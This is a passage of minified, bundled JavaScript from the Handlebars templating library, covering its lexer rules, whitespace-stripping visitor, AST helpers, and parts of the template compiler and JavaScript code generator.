e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,n,r,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var o=this._currentRules(),s=0;s<o.length&&(!(n=this._input.match(this.rules[o[s]]))||e&&!(n[0].length>e[0].length)||(e=n,r=s,this.options.flex));s++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,o[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,n,r){function i(t,n){return e.yytext=e.yytext.substring(t,e.yyleng-n+t)}switch(n){case 0:if("\\\\"===e.yytext.slice(-2)?(i(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(i(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=i(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=i(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();function n(){this.yy={}}return t.lexer=e,n.prototype=t,t.Parser=n,new n}();e.default=r,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(326),o=(r=i)&&r.__esModule?r:{default:r};function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,e,n){void 0===e&&(e=t.length);var r=t[e-1],i=t[e-2];return r?"ContentStatement"===r.type?(i||!n?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:n}function c(t,e,n){void 0===e&&(e=-1);var r=t[e+1],i=t[e+2];return r?"ContentStatement"===r.type?(i||!n?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:n}function u(t,e,n){var r=t[null==e?0:e+1];if(r&&"ContentStatement"===r.type&&(n||!r.rightStripped)){var i=r.value;r.value=r.value.replace(n?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==i}}function l(t,e,n){var r=t[null==e?t.length-1:e-1];if(r&&"ContentStatement"===r.type&&(n||!r.leftStripped)){var i=r.value;return r.value=r.value.replace(n?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==i,r.leftStripped}}s.prototype=new o.default,s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,n=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,i=0,o=r.length;i<o;i++){var s=r[i],f=this.accept(s);if(f){var h=a(r,i,n),p=c(r,i,n),d=f.openStandalone&&h,v=f.closeStandalone&&p,m=f.inlineStandalone&&h&&p;f.close&&u(r,i,!0),f.open&&l(r,i,!0),e&&m&&(u(r,i),l(r,i)&&"PartialStatement"===s.type&&(s.indent=/([ \t]+$)/.exec(r[i-1].original)[1])),e&&d&&(u((s.program||s.inverse).body),l(r,i)),e&&v&&(u(r,i),l((s.inverse||s.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,n=t.program&&t.inverse,r=n,i=n;if(n&&n.chained)for(r=n.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var o={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:c(e.body),closeStandalone:a((r||e).body)};if(t.openStrip.close&&u(e.body,null,!0),n){var s=t.inverseStrip;s.open&&l(e.body,null,!0),s.close&&u(r.body,null,!0),t.closeStrip.open&&l(i.body,null,!0),!this.options.ignoreStandalone&&a(e.body)&&c(r.body)&&(l(e.body),u(r.body))}else t.closeStrip.open&&l(e.body,null,!0);return o},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=s,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,n){n=this.locInfo(n);for(var r=t?"@":"",i=[],s=0,a=0,c=e.length;a<c;a++){var u=e[a].part,l=e[a].original!==u;if(r+=(e[a].separator||"")+u,l||".."!==u&&"."!==u&&"this"!==u)i.push(u);else{if(i.length>0)throw new o.default("Invalid path: "+r,{loc:n});".."===u&&s++}}return{type:"PathExpression",data:t,depth:s,parts:i,original:r,loc:n}},e.prepareMustache=function(t,e,n,r,i,o){var s=r.charAt(3)||r.charAt(2),a="{"!==s&&"&"!==s;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:e,hash:n,escaped:a,strip:i,loc:this.locInfo(o)}},e.prepareRawBlock=function(t,e,n,r){s(t,n),r=this.locInfo(r);var i={type:"Program",body:e,strip:{},loc:r};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:i,openStrip:{},inverseStrip:{},closeStrip:{},loc:r}},e.prepareBlock=function(t,e,n,r,i,a){r&&r.path&&s(t,r);var c=/\*/.test(t.open);e.blockParams=t.blockParams;var u=void 0,l=void 0;if(n){if(c)throw new o.default("Unexpected inverse block on decorator",n);n.chain&&(n.program.body[0].closeStrip=r.strip),l=n.strip,u=n.program}i&&(i=u,u=e,e=i);return{type:c?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:u,openStrip:t.strip,inverseStrip:l,closeStrip:r&&r.strip,loc:this.locInfo(a)}},e.prepareProgram=function(t,e){if(!e&&t.length){var n=t[0].loc,r=t[t.length-1].loc;n&&r&&(e={source:n.source,start:{line:n.start.line,column:n.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,n,r){return s(t,n),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:n&&n.strip,loc:this.locInfo(r)}};var r,i=n(43),o=(r=i)&&r.__esModule?r:{default:r};function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var n={loc:t.path.loc};throw new o.default(t.path.original+" doesn't match "+e,n)}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.Compiler=c,e.precompile=function(t,e,n){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0);e.compat&&(e.useDepths=!0);var r=n.parse(t,e),o=(new n.Compiler).compile(r,e);return(new n.JavaScriptCompiler).compile(o,e)},e.compile=function(t,e,n){void 0===e&&(e={});if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(e=o.extend({},e))||(e.data=!0);e.compat&&(e.useDepths=!0);var r=void 0;function s(){var r=n.parse(t,e),i=(new n.Compiler).compile(r,e),o=(new n.JavaScriptCompiler).compile(i,e,void 0,!0);return n.template(o)}function a(t,e){return r||(r=s()),r.call(this,t,e)}return a._setup=function(t){return r||(r=s()),r._setup(t)},a._child=function(t,e,n,i){return r||(r=s()),r._child(t,e,n,i)},a};var i=r(n(43)),o=n(29),s=r(n(325)),a=[].slice;function c(){}function u(t,e){if(t===e)return!0;if(o.isArray(t)&&o.isArray(e)&&t.length===e.length){for(var n=0;n<t.length;n++)if(!u(t[n],e[n]))return!1;return!0}}function l(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}c.prototype={compiler:c,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var n=0;n<e;n++){var r=this.opcodes[n],i=t.opcodes[n];if(r.opcode!==i.opcode||!u(r.args,i.args))return!1}e=this.children.length;for(n=0;n<e;n++)if(!this.children[n].equals(t.children[n]))return!1;return!0},guid:0,compile:function(t,e){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[],e.knownHelpers=o.extend(Object.create(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},e.knownHelpers),this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),n=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[n]=e,this.useDepths=this.useDepths||e.useDepths,n},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,n=e.length,r=0;r<n;r++)this.accept(e[r]);return this.options.blockParams.shift(),this.isSimple=1===n,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){l(t);var e=t.program,n=t.inverse;e=e&&this.compileProgram(e),n=n&&this.compileProgram(n);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,e,n):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",n),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,n),this.opcode("pushProgram",e),this.opcode("pushProgram",n),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),n=this.setupFullMustacheParams(t,e,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",n.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var n=t.params;if(n.length>1)throw new i.default("Unsupported number of partial arguments: "+n.length,t);n.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):n.push({type:"PathExpression",parts:[],depth:0}));var r=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var s=t.indent||"";this.options.preventIndent&&s&&(this.opcode("appendContent",s),s=""),this.opcode("invokePartial",o,r,s),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){l(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,n){var r=t.path,i=r.parts[0],o=null!=e||null!=n;this.opcode("getContext",r.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",n),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",i,o)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,n){var r=this.setupFullMustacheParams(t,e,n),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",r.length,a);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",r.length,o.original,s.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],n=s.default.helpers.scopedId(t),r=!t.depth&&!n&&this.blockParamIndex(e);r?this.opcode("lookupBlockParam",r,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,n):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,n=0,r=e.length;for(this.opcode("pushHash");n<r;n++)this.pushParam(e[n].value);for(;n--;)this.opcode("assignToHash",e[n].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:a.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=s.default.helpers.simpleId(t.path),n=e&&!!this.blockParamIndex(t.path.parts[0]),r=!n&&s.default.helpers.helperExpression(t),i=!n&&(r||e);if(i&&!r){var o=t.path.parts[0],a=this.options;a.knownHelpers[o]?r=!0:a.knownHelpersOnly&&(i=!1)}return r?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,n=t.length;e<n;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var n=void 0;if(!t.parts||s.default.helpers.scopedId(t)||t.depth||(n=this.blockParamIndex(t.parts[0])),n){var r=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",n,r)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,n,r){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",n),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),i},blockParamIndex:function(t){for(var e=0,n=this.options.blockParams.length;e<n;e++){var r=this.options.blockParams[e],i=r&&o.indexOf(r,t);if(r&&i>=0)return[e,i]}}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(215),o=r(n(43)),s=n(29),a=r(n(636));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,e){return this.internalNameLookup(t,e)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,n){return s.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:n?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,e){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(e),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,e,n,r){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!n,this.context=n||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,s=void 0,a=void 0,c=void 0,u=void 0;for(c=0,u=i.length;c<u;c++)s=i[c],this.source.currentLocation=s.loc,a=a||s.loc,this[s.opcode].apply(this,s.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new o.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var l=this.createFunctionContext(r);if(this.isChild)return l;var f={compiler:this.compilerInfo(),main:l};this.decorators&&(f.main_d=this.decorators,f.useDecorators=!0);var h=this.context,p=h.programs,d=h.decorators;for(c=0,u=p.length;c<u;c++)p[c]&&(f[c]=p[c],d[c]&&(f[c+"_d"]=d[c],f.useDecorators=!0));return this.environment.usePartial&&(f.usePartial=!0),this.options.data&&(f.useData=!0),this.useDepths&&(f.useDepths=!0),this.useBlockParams&&(f.useBlockParams=!0),this.options.compat&&(f.compat=!0),r?f.compilerOptions=this.options:(f.compiler=JSON.stringify(f.compiler),this.source.currentLocation={start:{line:1,column:0}},f=this.objectLiteral(f),e.srcName?(f=f.toStringWithSourceMap({file:e.destName})).map=f.map&&f.map.toString():f=f.toString()),f},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e=this,n="",r=this.stackVars.concat(this.registers.list);r.length>0&&(n+=", "+r.join(", "));var i=0;Object.keys(this.aliases).forEach(function(t){var r=e.aliases[t];r.children&&r.referenceCount>1&&(n+=", alias"+ ++i+"="+t,r.children[0]="alias"+i)}),this.lookupPropertyFunctionIsUsed&&(n+=", "+this.lookupPropertyFunctionVarDeclaration());var o=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&o.push("blockParams"),this.useDepths&&o.push("depths");var s=this.mergeSource(n);return t?(o.push(s),Function.apply(this,o)):this.source.wrap(["function(",o.join(","),") {\n  ",s,"}"])},mergeSource:function(t){var e=this.environment.isSimple,n=!this.forceBuffer,r=void 0,i=void 0,o=void 0,s=void 0;return this.source.each(function(t){t.appendToBuffer?(o?t.prepend("  + "):o=t,s=t):(o&&(i?o.prepend("buffer += "):r=!0,s.add(";"),o=s=void 0),i=!0,e||(n=!1))}),n?o?(o.prepend("return "),s.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),o?(o.prepend("return buffer + "),s.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var e=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs(t,0,n);var r=this.popStack();n.splice(1,0,r),this.push(this.source.functionCall(e,"call",n))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var n=this.topStack();e.splice(1,0,n),this.pushSource(["if (!",this.lastHelper,") { ",n," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,n,r){var i=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,n)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,n){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,n)},resolvePath:function(t,e,n,r,i){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,n,r,i){var o=e.popStack(),s=n.length;t&&s--;for(;r<s;r++)o=e.nameLookup(o,n[r],i);return t?[e.aliasable("container.strict"),"(",o,", ",e.quotedString(n[r]),", ",JSON.stringify(e.source.currentLocation)," )"]:o}(this.options.strict&&i,this,e,n,t));else for(var s=e.length;n<s;n++)this.replaceStack(function(i){var s=o.nameLookup(i,e[n],t);return r?[" && ",s]:[" != null ? ",s," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var n=this.nameLookup("decorators",e,"decorator"),r=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(n,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,e,n){var r=this.popStack(),i=this.setupHelper(t,e),o=[];n&&o.push(i.name),o.push(r),this.options.strict||o.push(this.aliasable("container.hooks.helperMissing"));var s=["(",this.itemsSeparatedBy(o,"||"),")"],a=this.source.functionCall(s,"call",i.callParams);this.push(a)},itemsSeparatedBy:function(t,e){var n=[];n.push(t[0]);for(var r=1;r<t.length;r++)n.push(e,t[r]);return n},invokeKnownHelper:function(t,e){var n=this.setupHelper(t,e);this.push(this.source.functionCall(n.name,"call",n.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var n=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",n,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",i,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,e,n){var r=[],i=this.setupParams(e,1,r);t&&(e=this.popStack(),delete i.name),n&&(i.indent=JSON.stringify(n)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?r.unshift(e):r.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),r.push(i),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var e=this.popStack(),n=void 0,r=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(r=this.popStack(),n=this.popStack());var o=this.hash;n&&(o.contexts[t]=n),r&&(o.types[t]=r),i&&(o.ids[t]=i),o.values[t]=e},pushId:function(t,e,n){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(n?" + "+JSON.stringify("."+n):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,e){for(var n=t.children,r=void 0,i=void 0,o=0,s=n.length;o<s;o++){r=n[o],i=new this.compiler;var a=this.matchExistingProgram(r);if(null==a){this.context.programs.push("");var c=this.context.programs.length;r.index=c,r.name="program"+c,this.context.programs[c]=i.compile(r,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=r,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=a.index,r.name="program"+a.index,this.useDepths=this.useDepths||a.useDepths,this.useBlockParams=this.useBlockParams||a.useBlockParams}},matchExistingProgram:function(t){for(var e=0,n=this.context.environments.length;e<n;e++){var 